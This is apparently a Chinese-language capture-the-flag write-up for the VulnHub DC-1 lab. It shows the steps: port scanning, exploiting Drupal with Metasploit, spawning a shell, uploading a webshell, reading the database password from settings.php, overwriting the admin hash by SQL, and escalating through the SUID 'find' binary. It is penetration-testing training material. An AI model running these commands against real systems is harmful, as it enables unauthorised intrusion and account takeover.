Vulnhub之路Ⅳ——DC-1
Vulnhub之路Ⅳ——DC-1
靶机详情
- 靶机地址:https://download.vulnhub.com/dc/DC-1.zip
- MD5: D052D37F7C819A2B5488FE2BFF4571D8
- Level: Beginner
- Mission: Get all 5 flags!
Description
DC-1 is a purposely built vulnerable lab for the purpose of gaining experience in the world of penetration testing.
It was designed to be a challenge for beginners, but just how easy it is will depend on your skills and knowledge, and your ability to learn.
To successfully complete this challenge, you will require Linux skills, familiarity with the Linux command line and experience with basic penetration testing tools, such as the tools that can be found on Kali Linux, or Parrot Security OS.
There are multiple ways of gaining root, however, I have included some flags which contain clues for beginners.
There are five flags in total, but the ultimate goal is to find and read the flag in root's home directory. You don't even need to be root to do this, however, you will require root privileges.
Depending on your skill level, you may be able to skip finding most of these flags and go straight for root.
Beginners may encounter challenges that they have never come across previously, but a Google search should be all that is required to obtain the information required to complete this challenge.
DC-1 是一个特意建造的易受攻击的实验室,目的是在渗透测试领域获得经验。它旨在为初学者带来挑战,但它的难易程度取决于您的技能和知识以及您的学习能力。要成功完成此挑战,您需要具备 Linux 技能、熟悉 Linux 命令行以及使用基本渗透测试工具(例如 Kali Linux 或 Parrot Security OS 上的工具)的经验。有多种获得 root 的方法,但是,我已经包含了一些包含初学者线索的标志。总共有五个标志,但最终目标是在 root 的主目录中找到并读取标志。您甚至不需要成为 root 用户即可执行此操作,但是,您将需要 root 权限。根据您的技能水平,您可能可以跳过查找这些标志中的大部分并直接寻找 root。初学者可能会遇到他们以前从未遇到过的挑战,但只需通过 Google 搜索即可获得完成此挑战所需的信息。
环境准备
把桥接模式切换成NAT即可
Write Up
主机扫描
nmap -sN 192.168.110.0/24

发现主机192.168.110.152
端口扫描
nmap -A -T4 -v -p- 192.168.110.152

22、80、111、59290端口开启
其中80是个Drupal Site

直接上msf search

getshell
用最新的exploit

进入shell,开启本地监听,并用python反弹一个交互shell
python -c "import pty;pty.spawn('/bin/bash')"

同时也上传webshell,哥斯拉连接寻找敏感文件
找到第一个flag1.txt

Every good CMS needs a config file - and so do you.
提示我们去找配置文件

/var/www/sites/default/settings.php
发现flag2和数据库密码R0ck3t

登入数据库
成功登入数据库

进drupaldb查询
select * from users;

发现Admin
置换密码登录后台
Drupal7可以置换admin的密码
直接在根目录执行php scripts/password-hash.sh admin,生成admin的hash

将该hash值替换到users表里
update users set pass="$S$DMtruNEVmqWoqhlPwTlnFzwyBRFgQwXUfppe9pW1RqqXlMy97tzA" where name = 'admin';

这时admin的密码就是admin
成功登录

后台找到flag3

Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's in the shadow.
特殊的PERMS 将帮助查找密码——但您需要-exec 该命令来确定如何获取阴影中的内容。
flag3提示你用SUID提权拿flag
SUID提权
flag4不用提权,直接看

Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy. Or maybe it is?
你能找到root的flag吗?
很简单
先找可执行的SUID二进制文件
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000-print2>/dev/null
find / -user root -perm -4000-exec ls -ldb {} \;
诶,有个find

/usr/bin/find ./ -exec whoami \;
